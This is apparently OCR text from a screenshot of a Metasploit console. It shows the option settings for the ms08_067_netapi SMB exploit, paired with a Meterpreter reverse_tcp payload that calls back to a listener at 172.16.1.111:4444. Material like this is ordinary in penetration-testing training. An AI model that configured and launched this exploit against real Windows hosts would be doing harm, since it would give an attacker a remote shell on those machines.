 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.
com/rapid7/metasploit-framework/wiki/Us
ing-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 172.16.1.111 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target: